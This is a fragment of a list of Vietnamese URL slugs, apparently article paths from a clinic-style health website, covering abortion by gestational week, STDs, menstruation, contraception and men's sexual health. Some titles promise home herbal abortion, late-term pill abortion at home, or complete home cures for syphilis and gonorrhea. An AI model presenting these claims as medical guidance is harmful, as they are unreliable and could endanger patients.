    "quy-trinh-thu-tuc-pha-thai-o-benh-vien-tu-du-tung-buoc",
    "pha-thai-16-tuan-tuoi-co-nguy-hiem-khong-co-dau-khong",
    "chi-phi-pha-thai-16-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "dam-san-2-ben-moi-be-vung-kin-la-bi-gi-cach-chua-tri-tai-nha",
    "chi-phi-pha-thai-15-tuan-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "dot-gai-sinh-duc-bao-nhieu-tien-va-dot-o-dau-uy-tinh-nhat",
    "cat-bao-quy-dau-benh-vien-115-het-bao-nhieu-tien-va-co-dau-khong",
    "cach-pha-thai-15-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "pha-thai-15-tuan-tuoi-co-nguy-hiem-khong-pha-o-dau-uy-tin-an-toan",
    "vung-kin-bi-ngua-va-noi-man-do-hat-do-la-bi-gi-cach-chua-tri-tai-nha",
    "khi-hu-co-mau-xanh-la-bi-gi-cach-chua-khi-hu-mau-xanh-tai-nha",
    "chi-phi-pha-thai-14-tuan-tuoi-mat-bao-nhieu-tien-nam-2025",
    "hut-thai-co-nguy-hiem-khong-va-hut-co-dau-lam-khong",
    "hut-thai-chan-khong-la-gi-uu-diem-cua-hut-thai-chan-khong",
    "het-kinh-may-ngay-thi-quan-he-khong-co-thai",
    "ngua-moi-lon-vung-kin-sau-khi-quan-he-la-bi-gi-co-nguy-hiem-khong",
    "chua-tri-huyet-trang-bang-phen-chua-co-hieu-qua-va-an-toan-khong",
    "duong-vat-chay-mu-trang-duc-co-nguy-hiem-khong-cach-chua-tri",
    "tieu-buot-ra-mau-dau-bung-duoi-o-nu-la-bi-gi-cach-chua-tri-hieu-qua",
    "pha-thai-14-tuan-tuoi-co-nguy-hiem-khong-co-an-toan-khong",
    "cach-pha-thai-14-tuan-tuoi-an-toan-khong-dau-hieu-qua-nhat",
    "kinh-nguyet-khong-deu-uong-thuoc-gi-dieu-hoa-kinh-nguyet-hieu-qua",
    "kinh-nguyet-khong-deu-nguyen-nhan-va-cach-chua-tai-nha-hieu-qua",
    "kinh-nguyet-mau-den-la-bi-gi-nen-uong-thuoc-gi-de-chua-tot-nhat",
    "10-cach-chua-kinh-nguyet-mau-den-tai-nha-an-toan-hieu-qua",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "pha-thai-13-tuan-tuoi-co-nguy-hiem-co-anh-huong-gi-ve-sau-khong",
    "cach-pha-thai-13-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "chi-phi-pha-thai-13-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "kham-suc-khoe-sinh-san-o-dau-tot-va-chi-phi-bao-nhieu-tien",
    "benh-lau-o-nam-gioi-bieu-hien-trieu-chung-va-cach-dieu-tri",
    "chi-phi-pha-thai-12-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-12-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-12-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-sui-mao-ga-o-vung-kin-nu-o-moi-be-moi-lon-va-co-tu-cung",
    "chi-phi-dat-vong-tranh-thai-het-bao-nhieu-tien-nam-2025",
    "dat-vong-tranh-thai-o-dau-tot-nhat-an-toan-khong-dau",
    "sui-mao-ga-o-mieng-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "cach-tang-kich-thuoc-duong-vat-tai-nha-khong-can-phau-thuat",
    "sau-khi-quan-he-bao-lau-thi-phat-hien-co-thai-chinh-xac-nhat",
    "di-tieu-ra-mau-la-benh-gi-nguyen-nhan-va-cach-dieu-tri-tai-nha",
    "rong-kinh-la-gi-nguyen-nhan-va-cach-chua-tri-rong-kinh-hieu-qua",
    "tinh-trung-co-mau-vang-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "pha-thai-11-tuan-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "be-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-be-kinh",
    "cach-pha-thai-11-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "chi-phi-pha-thai-11-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-10-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "cach-pha-thai-10-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "chi-phi-pha-thai-10-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "chu-ky-kinh-nguyet-la-gi-cach-tinh-ngay-rung-trung-chinh-xac",
    "dia-chi-chua-sui-mao-ga-o-tp-hcm-uy-tin-nhat",
    "thuoc-dieu-hoa-kinh-nguyet-nao-tot-mua-o-dau-va-gia-bao-nhieu-tien",
    "hinh-anh-sui-mao-ga-o-hau-mon-qua-tung-giai-doan-cua-benh",
    "pha-thai-6-thang-tuoi-o-dau-an-toan-va-uy-tin-nhat-hien-nay",
    "tre-kinh-3-ngay-thu-que-2-vach-co-chinh-xac-mang-thai-khong",
    "cay-thuoc-nam-chua-yeu-sinh-ly-hieu-qua-tai-nha",
    "dia-chi-cat-bao-quy-dau-o-kien-giang-uy-tin-va-tot-nhat-hien-nay",
    "benh-vien-pha-thai-o-kien-giang-an-toan-khong-dau-uy-tin-nhat",
    "roi-loan-cuong-duong-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "cach-chua-benh-lau-dut-diem-don-gian-tai-nha-khong-can-den-benh-vien",
    "benh-lau-co-chua-khoi-han-duoc-khong-co-tu-khoi-duoc-khong",
    "chi-phi-chua-xuat-tinh-som-het-bao-nhieu-tien-nam-2025",
    "cach-chua-yeu-sinh-ly-khong-can-thuoc-an-toan-va-hieu-qua-tai-nha",
    "dia-chi-chua-benh-lau-o-dau-tai-tphcm-uy-tin-chat-luong-nhat",
    "15-thuoc-chua-xuat-tinh-som-tot-nhat-va-hieu-qua-cao-nhat-nam-2025",
    "thuoc-chua-benh-tri-hieu-qua-nhat-hien-nay-tri-dut-diem-benh-tri",
    "pha-thai-9-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-va-co-dau-khong",
    "bai-thuoc-dan-gian-chua-yeu-sinh-ly-an-toan-va-hieu-qua-nhat",
    "cach-chua-benh-tri-bang-thuoc-nam-hieu-qua-tai-nha-khong-can-cat",
    "dai-bao-quy-dau-la-gi-co-anh-huong-gi-khong-va-co-nen-cat-khong",
    "kinh-nghiem-di-cat-tri-tung-buoc-cho-nguoi-bi-benh-tri",
    "noi-hach-o-moi-lon-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "viem-vung-chau-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "viem-buong-trung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "dia-chi-chua-roi-loan-cuong-duong-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-chua-roi-loan-cuong-duong-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-9-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "pha-thai-o-quang-nam-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-9-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cach-chua-viem-bao-quy-dau-tai-nha-hieu-qua-va-an-toan-nhat",
    "cach-tang-kich-thuoc-cau-nho-bang-tay-hieu-qua-cao-nhat",
    "viem-duong-tiet-nieu-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "chi-phi-thong-tac-voi-trung-het-bao-nhieu-tien-nam-2025",
    "thuoc-chua-viem-duong-tiet-nieu-o-nam-va-nu-hieu-qua-nhat-nam-2025",
    "tong-dai-tu-van-tinh-duc-online-mien-phi-truc-tuyen-24-gio",
    "vong-tranh-thai-bi-tut-thap-bi-lech-va-bi-dut-phai-lam-sao",
    "thong-kinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-benh-thong-kinh",
    "hinh-anh-que-thu-thai-2-vach-dam-nhan-biet-co-thai-chinh-xac-nhat",
    "tinh-trung-co-vi-dang-la-benh-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "chi-phi-pha-thai-8-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-xet-nghiem-sui-mao-ga-o-dau-uy-tin-va-chinh-xac-nhat",
    "pha-thai-8-tuan-tuoi-bang-thuoc-co-nguy-hiem-khong-co-dau-khong",
    "nguyen-nhan-cham-kinh-nguyet-ma-khong-co-thai-la-gi-cach-chua-tai-nha",
    "cach-gan-bi-cho-cau-nho-an-toan-giup-keo-dai-thoi-gian-quan-he",
    "cach-pha-thai-8-tuan-tuoi-bang-thuoc-an-toan-hieu-qua-tai-nha",
    "chuoi-hat-ngoc-am-vat-o-nu-gioi-la-gi-trieu-chung-va-cach-dieu-tri-tai-nha",
    "dau-bung-duoi-ron-o-nu-la-benh-gi-cach-tri-hieu-qua-tai-nha",
    "voi-hoa-tuyen-tien-liet-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "chi-phi-xet-nghiem-giang-mai-het-bao-nhieu-tien-o-tphcm",
    "xuat-tinh-nguoc-dong-la-gi-nguyen-nhan-tac-hai-va-cach-chua-tri",
    "nhung-dieu-nen-va-khong-nen-lam-sau-khi-pha-thai-de-dam-bao-suc-khoe",
    "chuoi-hat-ngoc-duong-vat-co-tu-het-khong-cach-chua-tri-tai-nha-hieu-qua",
    "benh-tri-co-gay-dau-bung-hay-dau-lung-khong-dau-hieu-nhan-biet-benh-tri",
    "ngua-xung-quanh-vung-kin-la-bi-gi-thuoc-chua-tri-ngua-vung-kin-tai-nha",
    "sau-khi-hut-thai-co-nen-di-lai-nhieu-va-can-nghi-ngoi-bao-lau-la-tot-nhat",
    "hut-thai-bao-lau-thi-het-ra-mau-va-quan-he-lai-duoc-binh-thuong",
    "quy-trinh-kham-chua-benh-tri-nhu-the-nao-chi-tiet-tung-buoc",
    "tre-kinh-1-tuan-thi-co-thai-khong-nhung-nguyen-nhan-gay-tre-kinh-1-tuan",
    "pha-thai-1-thang-tuoi-co-toi-khong-cach-pha-thai-1-thang-an-toan-nhat",
    "huyet-trang-von-cuc-nhu-ba-dau-la-bi-gi-va-cach-chua-tri-tai-nha-hieu-qua",
    "thuoc-boi-viem-bao-quy-dau-hydrocortisone-co-that-su-tot-khong",
    "viem-bao-quy-dau-nhe-boi-thuoc-gi-chua-dut-diem-duoc",
    "que-thu-thai-2-vach-mo-co-thai-hay-khong-va-cach-kiem-tra-chinh-xac-nhat",
    "dia-chi-ban-gel-titan-o-tphcm-chinh-hang-uy-tin-dam-bao-hieu-qua-nhat",
    "rau-diep-ca-chua-benh-tri-an-toan-hieu-qua-tai-nha",
    "cach-tinh-chu-ky-kinh-nguyet-chinh-xac-nhat-de-co-thai-hoac-tranh-thai",
    "cach-chua-benh-tri-bang-rau-diep-ca-nhu-the-nao-co-hieu-qua-khong",
    "chi-phi-kham-phu-khoa-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-nguyet-1-thang-co-sao-khong-co-thai-khong-va-cach-chua-tri",
    "chua-tac-voi-trung-o-dau-hieu-qua-uy-tin-chat-luong-nhat-hien-nay",
    "cach-keo-dai-duong-vat-tai-nha-don-gian-ma-hieu-qua-nhat",
    "thao-bi-cho-cau-nho-o-dau-uy-tin-chi-phi-go-bo-bi-duong-vat-bao-nhieu",
    "10-cach-lam-teo-bui-tri-tai-nha-don-gian-va-rat-hieu-qua",
    "benh-xa-hoi-la-gi-cac-benh-xa-hoi-thuong-gap-va-cac-dau-hieu-nhan-biet",
    "kinh-nghiem-chua-tac-voi-trung-an-toan-hieu-qua-tai-nha",
    "chi-phi-pha-thai-7-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "chi-phi-noi-soi-co-tu-cung-het-bao-nhieu-tien-mot-lan-nam-2025",
    "cach-pha-thai-7-tuan-tuoi-bang-thuoc-tai-nha-an-toan-uy-tin-khong-dau",
    "tac-voi-trung-co-kinh-nguyet-khong-va-kham-tac-voi-trung-nhu-the-nao",
    "pha-thai-7-tuan-tuoi-co-nguy-hiem-khong-co-pha-duoc-khong",
    "tiem-thuoc-pha-thai-la-nhu-the-nao-co-an-toan-khong",
    "u-dich-long-tu-cung-nen-an-gi-va-kieng-gi-la-tot-nhat",
    "gai-sinh-duc-o-phu-nu-mang-thai-co-nguy-hiem-khong-cach-dieu-tri",
    "chi-phi-pha-thai-o-nha-trang-khanh-hoa-het-bao-nhieu-tien-nam-2025",
    "an-dau-xanh-song-lam-cham-kinh-that-khong-co-nguy-hiem-gi-khong",
    "khi-hu-bat-thuong-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "benh-lau-o-mieng-nguyen-nhan-dau-hieu-va-cach-chua-tri-hieu-qua",
    "vdrl-la-gi-xet-nghiem-vdrl-co-chinh-xac-khong-va-quy-tinh-tung-buoc",
    "dia-chi-pha-thai-o-nha-trang-khanh-hoa-an-toan-va-uy-tin-nhat",
    "chi-phi-that-ong-dan-trung-het-bao-nhieu-tien-va-thu-tuc-cac-buoc",
    "that-ong-dan-trung-la-gi-co-anh-huong-gi-va-that-o-dau-an-toan-nhat",
    "chich-thuoc-pha-thai-bao-nhieu-tien-va-chich-o-dau-an-toan-nhat",
    "bao-quy-dau-binh-thuong-la-gi-hinh-anh-bao-quy-dau-binh-thuong",
    "top-10-phong-kham-da-khoa-o-tphcm-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-nam-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "co-nen-that-ong-dan-trung-khi-mo-de-that-ong-dan-trung-co-thao-duoc-khong",
    "sang-giang-mai-la-gi-co-ngua-khong-va-hinh-anh-sang-giang-mai",
    "top-10-phong-kham-phu-khoa-o-nha-trang-khanh-hoa-uy-tin-nhat",
    "kham-viem-duong-tiet-nieu-o-dau-tphcm-uy-tin-chat-luong-nhat",
    "12-cach-lam-co-bui-tri-ngoai-tai-nha-don-gian-dem-lai-hieu-qua-cao",
    "tac-voi-trung-la-gi-nguyen-nhan-dau-hieu-hinh-anh-va-cach-chua-tri",
    "top-10-phong-kham-phu-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "ra-khi-hu-mau-xanh-nhu-nuoc-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "top-12-benh-o-bo-phan-sinh-duc-nam-thuong-gap-nhat-hien-nay",
    "chua-viem-duong-tiet-nieu-o-dau-tot-nhat-quy-trinh-tung-buoc",
    "10-cach-lam-vung-kin-nho-lai-tai-nha-bang-phuong-phap-tu-nhien",
    "neisseria-gonorrhoeae-la-gi-bieu-hien-va-cach-dieu-tri-hieu-qua-nhat",
    "xet-nghiem-rpr-la-gi-muc-dich-quy-trinh-va-ket-qua-xet-nghiem",
    "danh-sach-18-phong-kham-da-khoa-tu-nhan-uy-tin-tai-tphcm",
    "di-ngoai-ra-mau-tuoi-nhung-khong-dau-la-bi-gi-cach-dieu-tri-tai-nha-hieu-qua",
    "danh-sach-phong-kham-nam-khoa-o-da-nang-uy-tin-chat-luong-nhat",
    "kinh-nguyet-ra-it-hon-binh-thuong-co-sao-khong-cach-khac-phuc",
    "viem-co-tu-cung-co-mang-thai-duoc-khong-co-anh-huong-gi-khong",
    "xoan-khuan-treponema-pallidum-la-gi-cach-test-dinh-tinh-hay-dinh-luong",
    "danh-sach-phong-kham-nam-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "top-10-phong-kham-phu-khoa-o-nghe-an-uy-tin-chat-luong-nhat",
    "ngua-bao-quy-dau-la-bi-gi-nguyen-nhan-gay-ra-va-thuoc-chua-tri-tai-nha",
    "tinh-trung-song-bao-lau-cho-trung-rung-va-thu-thai",
    "top-10-phong-kham-phu-khoa-o-vinh-nghe-an-uy-tin-chat-luong-nhat",
    "danh-sach-cac-phong-kham-nam-khoa-o-vinh-nghe-an-uy-tin-nhat",
    "tu-van-pha-thai-online-an-toan-cach-pha-quy-trinh-va-thu-tuc",
    "chi-phi-cat-bao-quy-dau-o-benh-vien-viet-duc",
    "dia-chi-chua-benh-giang-mai-o-tphcm-uy-tin-chat-luong-nhat",
    "chi-phi-pha-thai-6-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "cham-kinh-2-tuan-co-sao-khong-co-phai-co-thai-khong",
    "cach-pha-thai-6-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tai-nha",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-nhu-the-nao-an-toan-nhat",
    "quan-he-xong-di-tieu-hoac-di-rua-ngay-co-sao-khong-co-thai-duoc-khong",
    "cach-chua-benh-giang-mai-tai-nha-hieu-qua-dut-diem",
    "dau-tinh-hoan-nhung-khong-sung-la-bi-gi-cach-chua-tri-hieu-qua-nhat",
    "hinh-anh-mun-coc-sinh-duc-nam-va-nu-chi-tiet-nhat",
    "pha-thai-5-tuan-tuoi-co-anh-huong-gi-khong-co-nguy-hiem-khong",
    "cach-lam-co-bui-tri-cho-ba-bau-don-gian-hieu-qua-tai-nha",
    "tranh-thai-tu-nhien-bang-mon-an-hoac-nuoc-uong-nao-hieu-qua-nhat",
    "cach-tranh-thai-bang-cach-xuat-tinh-ra-ngoai-co-an-toan-khong",
    "chi-phi-pha-thai-5-tuan-tuoi-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-5-tuan-tuoi-bang-thuoc-an-toan-khong-dau-tot-nhat",
    "tu-van-benh-phu-khoa-online-qua-dien-thoai-mien-phi-24-gio",
    "cach-chua-da-nang-buong-trung-dan-gian-hieu-qua-tai-nha",
    "sau-khi-quan-he-bao-lau-thi-biet-co-thai-chinh-xac-nhat",
    "da-nang-buong-trung-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "da-nang-buong-trung-co-nguy-hiem-khong-co-chua-duoc-khong",
    "benh-mach-luon-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "benh-sa-di-la-gi-nguyen-nhan-va-cach-dieu-tri-sa-tinh-hoan-hieu-qua",
    "tu-van-benh-lau-online-mien-phi-qua-dien-thoai-24-gio",
    "kinh-nghiem-chua-buong-trung-da-nang-an-toan-hieu-qua-nhat-hien-nay",
    "bai-thuoc-chua-teo-tinh-hoan-tai-nha-an-toan-hieu-qua-theo-dan-gian",
    "pha-thai-4-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "hinh-anh-buong-trung-da-nang-tren-sieu-am-chi-tiet-nhat",
    "top-10-phong-kham-nam-khoa-quan-tan-phu-uy-tin-chat-luong",
    "benh-hoa-lieu-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri-benh",
    "kho-di-dai-tien-la-benh-gi-cach-dieu-tri-tai-nha-hieu-qua-nhat",
    "hinh-anh-teo-tinh-hoan-o-nam-gioi-chi-tiet-va-cach-chua-tri",
    "di-ngoai-ra-chat-nhay-mau-hong-va-mau-do-la-bi-gi-cach-dieu-tri",
    "trieu-chung-cac-benh-lay-qua-duong-sinh-duc-pho-bien-nhat-hien-nay",
    "uong-thuoc-pha-thai-ra-mau-cuc-la-sao-co-thanh-cong-hay-chua",
    "chi-phi-noi-day-ham-bao-quy-dau-bao-nhieu-tien-nam-2025",
    "cuc-thit-thua-o-vung-kin-la-bi-gi-cach-chua-tri-an-toan-nhat",
    "cham-kinh-ra-mau-hong-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "cham-soc-vet-thuong-sau-dot-sui-mao-ga-nhu-the-nao-de-phong-tai-lai",
    "rua-vung-kin-bang-nuoc-muoi-co-tot-khong-va-cach-pha-nhu-the-nao",
    "bi-noi-mun-o-hang-ben-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "thuoc-khang-sinh-chua-mun-rop-sinh-duc-hieu-qua-nhat-hien-nay",
    "dot-sui-mao-ga-bao-lau-thi-lanh-hoan-toan-nhu-binh-thuong",
    "khi-hu-mau-nau-den-khong-mui-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "benh-sui-mao-ga-o-hong-trieu-chung-hinh-anh-va-cach-dieu-tri-tai-nha",
    "quan-he-xuat-tinh-ngoai-co-mang-thai-khong-co-anh-huong-gi-khong",
    "khi-hu-mau-trang-duc-nhu-ba-dau-khong-ngua-la-bi-gi-cach-dieu-tri-hieu-qua",
    "dau-bung-duoi-ben-trai-nguyen-nhan-dau-hieu-cach-dieu-tri-tai-nha",
    "kinh-nguyet-ra-it-uong-thuoc-gi-nen-an-gi-va-kieng-gi-de-dieu-hoa",
    "xet-nghiem-pap-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu",
    "khi-hu-mau-vang-nhu-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "cach-tinh-chu-ky-kinh-nguyet-de-co-thai-va-tranh-thai-an-toan-chinh-xac",
    "xet-nghiem-hpv-la-gi-xet-nghiem-o-dau-va-chi-phi-xet-nghiem-bao-nhieu-tien",
    "dau-tinh-hoan-ben-phai-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "kinh-nguyet-ra-it-va-ngan-ngay-co-sao-khong-cach-dieu-hoa-kinh-nguyet",
    "khong-cat-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "dau-tinh-hoan-ben-trai-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "10-nguyen-nhan-kinh-nguyet-dot-ngot-ra-it-va-cach-chua-tri-hieu-qua",
    "dau-tinh-hoan-va-bung-duoi-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "xet-nghiem-giang-mai-sau-bao-lau-la-chinh-xac-nhat",
    "dot-gai-sinh-duc-bao-lau-thi-lanh-va-co-de-lai-seo-khong",
    "u-nhu-sinh-duc-lanh-tinh-la-gi-nguy-hiem-khong-va-cach-chua-tri-tai-nha",
    "tre-kinh-va-ra-dich-mau-nau-co-sao-khong-cach-dieu-tri-tai-nha-hieu-qua",
    "thai-bao-nhieu-tuan-thi-pha-duoc-va-khong-pha-duoc",
    "cham-kinh-bao-lau-thi-nen-di-sieu-am",
    "pha-thai-mat-bao-nhieu-thoi-gian-hoan-thanh-va-dam-bao-an-toan-nhat",
    "sang-giang-mai-co-ngua-khong-va-co-gay-dau-khong",
    "bao-quy-dau-bi-tham-tim-den-nguyen-nhan-dau-hieu-va-cach-tri",
    "noi-mun-o-ben-la-benh-gi-thuoc-chua-tri-tai-nha-hieu-qua",
    "kham-thai-lan-dau-vao-tuan-thu-may-cua-thai-ky",
    "tieu-buot-ra-mu-o-nam-gioi-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "co-tu-cung-co-not-san-la-bieu-hien-cua-benh-gi-cach-chua-tri-hieu-qua",
    "chat-truc-tuyen-voi-bac-si-phu-san-online-mien-phi-24-gio",
    "chi-phi-kham-thai-het-bao-nhieu-tien-mot-lan-nam-2025",
    "top-10-phong-kham-da-khoa-o-quan-4-uy-tin-tot-nhat",
    "nen-kham-thai-o-dau-tphcm-uy-tin-chinh-xac-nhat",
    "tac-hai-cua-gan-bi-vao-duong-vat-ma-nam-gioi-can-biet",
    "uong-thuoc-tranh-thai-bi-chay-mau-co-sao-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-pph-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-tinh-trung-binh-thuong-o-nam-gioi-viet-nam",
    "thu-hep-vung-kin-tai-benh-vien-tu-du-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "top-10-phong-kham-nam-khoa-o-quan-6-uy-tin-chat-luong-nhat",
    "benh-giang-mai-co-chua-duoc-khong-va-cach-chua-dut-diem-benh-giang-mai",
    "top-6-phong-kham-da-khoa-o-quan-6-tot-uy-tin-nhat-hien-nay",
    "top-10-phong-kham-phu-khoa-o-quan-7-tot-va-uy-tin-hang-dau",
    "thuoc-boi-tri-chu-a-cua-nhat-ban-co-tot-khong-mua-o-dau-va-gia-bao-nhieu",
    "ngua-duong-tieu-o-nam-gioi-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "ngua-lo-tieu-o-nu-gioi-la-bi-gi-co-nguy-hiem-khong-va-thuoc-chua-tri",
    "dieu-tri-giang-mai-trong-bao-lau-thi-co-the-dut-diem-hoan-toan",
    "hinh-anh-sa-tu-cung-do-1-do-2-va-3-o-phu-nu-chi-tiet-nhat",
    "chi-phi-ap-lanh-viem-lo-tuyen-gia-bao-nhieu-nam-2025",
    "phac-do-dieu-tri-giang-mai-bo-y-te-moi-nhat-nam-2025",
    "dia-chi-ap-lanh-viem-lo-tuyen-o-dau-tot-va-uy-tin-nhat",
    "hien-tuong-kinh-nguyet-ra-nhieu-lan-trong-thang-co-nguy-hiem-khong",
    "cay-cho-de-co-pha-thai-duoc-khong-co-hieu-qua-va-an-toan-khong",
    "benh-chlamydia-co-chua-khoi-duoc-khong",
    "phac-do-dieu-tri-chlamydia-man-tinh-hieu-qua-nhat-hien-nay",
    "huyet-trang-binh-thuong-co-mau-gi-mui-gi-va-hinh-anh-nhan-biet",
    "noi-mun-boc-o-moi-lon-vung-kin-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "vung-kin-noi-mun-mu-la-bi-gi-co-nguy-hiem-khong-va-cach-dieu-tri",
    "noi-mun-dau-trang-o-vung-kin-nu-gioi-khong-dau-la-bi-gi-cach-chua-tri",
    "huyet-trang-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-hieu-qua",
    "noi-mun-cung-dau-o-vung-kin-la-bi-gi-nguy-hiem-khong-va-cach-chua-tri",
    "top-10-phong-kham-nam-khoa-o-quan-4-uy-tin-co-bac-si-gioi",
    "cach-pha-thai-bang-rau-ngot-song-co-duoc-khong-co-nguy-hiem-khong",
    "dieu-tri-giang-mai-o-benh-vien-da-lieu-co-tot-khong-va-chi-phi-bao-nhieu-tien",
    "noi-mun-boc-o-than-duong-vat-la-bi-gi-nguy-hiem-khong-va-cach-dieu-tri",
    "thuoc-gay-say-thai-tu-nhien-an-toan-va-tot-nhat-hien-nay",
    "cach-pha-thai-bang-thuoc-nam-co-an-toan-khong-va-huong-dan-tung-buoc",
    "top-8-phong-kham-nam-khoa-o-quan-8-uy-tin-co-bac-si-nam-khoa-gioi",
    "top-10-phong-kham-phu-khoa-o-quan-8-tot-co-bac-si-phu-khoa-gioi",
    "uong-thuoc-tranh-thai-bi-rong-kinh-co-sao-khong-phai-lam-sao-de-het",
    "uong-thuoc-pha-thai-6-thang-tai-nha-co-duoc-khong",
    "gai-sinh-duc-thuong-moc-o-dau-va-co-tu-het-khong",
    "top-11-phong-kham-phu-khoa-o-quan-11-tot-va-uy-tin-nhat-hien-nay",
    "top-9-phong-kham-phu-khoa-o-quan-9-tot-nhat-co-bac-si-phu-khoa-gioi",
    "chi-phi-dat-vong-tranh-thai-o-benh-vien-tu-du-het-bao-nhieu-tien-nam-2025",
    "kham-chua-benh-yeu-sinh-ly-o-dau-tot-nhat-tphcm",
    "thai-bi-di-tat-phai-lam-sao-co-giu-lai-duoc-khong",
    "chua-yeu-sinh-ly-o-benh-vien-nao-uy-tin-nhat-hien-nay",
    "khi-hu-mau-xanh-von-cuc-nhu-ba-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "chi-phi-dot-viem-lo-tuyen-co-tu-cung-het-bao-nhieu-tien-nam-2025",
    "viem-bao-quy-dau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri",
    "thu-dam-la-gi-thu-dam-nhieu-co-tac-hai-gi-va-co-gay-yeu-sinh-ly-khong",
    "viem-bao-quy-dau-co-tu-khoi-khong-uong-thuoc-gi-de-chua-tri",
    "tinh-trung-mau-nau-do-la-bieu-hien-benh-gi-cach-dieu-tri-hieu-qua-nhat",
    "tinh-trung-mau-gi-thi-tot-va-hinh-anh-tinh-trung-khoe-manh-o-nam-gioi",
    "dai-bao-quy-dau-co-nen-cat-khong-va-khong-cat-co-sao-khong",
    "huong-dan-cach-pha-trinh-khong-dau-cho-nang-dat-cam-giac-thang-hoa",
    "di-tieu-nhieu-lan-trong-ngay-la-benh-gi-cach-chua-tri-tai-nha-hieu-qua",
    "sau-khi-cat-bao-quy-dau-cam-giac-the-nao-nhung-hinh-anh-bieu-hien-sau-khi-cat",
    "chi-phi-hut-thai-chan-khong-la-bao-nhieu-tien-nam-2025",
    "tinh-trung-mau-do-hong-la-bi-gi-co-nguy-hiem-khong-va-cach-chua-tri",
    "bao-nhieu-tuoi-thi-lot-bao-quy-dau-va-sau-khi-lot-nen-lam-gi",
    "xuat-tinh-som-la-gi-nguyen-nhan-va-cach-chua-benh-xuat-tinh-som-tai-nha",
    "top-10-phong-kham-da-khoa-o-go-vap-tot-nhat-hien-nay",
    "chua-xuat-tinh-som-bang-la-he-tai-nha-hieu-qua-ma-khong-ton-tien",
    "10-cach-chua-xuat-tinh-som-tai-nha-hieu-qua",
    "top-7-phong-kham-nam-khoa-o-quan-7-uy-tin-chat-luong-tot-nhat",
    "top-10-phong-kham-da-khoa-o-binh-thanh-uy-tin-tot-nhat",
    "cat-bao-quy-dau-bao-lau-thi-het-sung-va-thao-bang-ra-duoc",
    "cach-phan-biet-gai-sinh-duc-va-sui-mao-ga-don-gian-chi-tiet-nhat",
    "pha-thai-21-tuan-tuoi-den-23-tuan-tuoi-co-nguy-hiem-khong",
    "top-10-dia-chi-chua-xuat-tinh-som-tot-hieu-qua-nhat-tai-tphcm",
    "kham-benh-tri-o-dau-co-bac-si-nu-chuyen-khoa-benh-tri",
